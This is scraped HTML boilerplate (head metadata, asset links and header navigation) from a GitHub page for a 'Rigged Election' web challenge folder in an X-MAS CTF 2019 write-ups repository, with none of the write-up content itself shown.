data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DE9C:0D35:12AD76FA:132E5D61:641223C9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="00489a96ab3f6396d8669858b193a2a05bfdf83dd2d81124e483e3961e3f9139" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERTlDOjBEMzU6MTJBRDc2RkE6MTMyRTVENjE6NjQxMjIzQzkiLCJ2aXNpdG9yX2lkIjoiMzMxNzg5MTQwMDY2Njg1MDI0OSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="64b64345663948a73fd5f050d2f9024cc18fbedcd1c8647da5eaa407303ea8a5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:229341726" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b9331c7e3be23500f60feb0b66e7a5d065f80d413f156426f5fe358e559fdba/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="twitter:description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /> <meta property="og:image" content="https://opengraph.githubassets.com/9b9331c7e3be23500f60feb0b66e7a5d065f80d413f156426f5fe358e559fdba/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:image:alt" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:url" content="https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/web/Rigged Election(C++) at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups git https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups.git">
<meta name="octolytics-dimension-user_id" content="48123844" /><meta name="octolytics-dimension-user_login" content="JunisvaultCo" /><meta name="octolytics-dimension-repository_id" content="229341726" /><meta name="octolytics-dimension-repository_nwo" content="JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="229341726" /><meta name="octolytics-dimension-repository_network_root_nwo" content="JunisvaultCo/X-MAS_CTF_2019_Write-ups" />
<link rel="canonical" href="https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree/master/web/Rigged%20Election(C%2B%2B)" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
